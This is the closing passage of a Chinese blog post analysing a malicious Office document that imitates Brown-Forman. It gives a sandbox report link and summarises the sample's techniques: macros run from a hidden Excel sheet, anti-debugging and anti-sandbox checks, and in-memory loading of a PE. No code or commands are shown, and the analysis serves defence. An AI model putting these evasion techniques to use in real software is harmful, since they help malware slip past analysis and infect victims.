
调试过一遍后,没看出什么危险的操作。利用沙箱运行得到以下结果
https://s.threatbook.cn/report/file/944e1871cecddd5c18a8939f246e5f552cb24f0b0179f4902c0559b2ad3d336b/?env=win7_sp1_enx86_office2013

技术总结
1. Excel隐藏表执行宏
2. 反调试,反沙箱
3. 读取自身内存加载PE执行
能力有限,勿喷
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:仿造Brown-Forman恶意文档分析
本文作者:九世
发布时间:2021-06-09, 01:47:43
最后更新:2021-06-09, 02:00:24
原始链接:http://jiushill.github.io/posts/5245e2ed.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。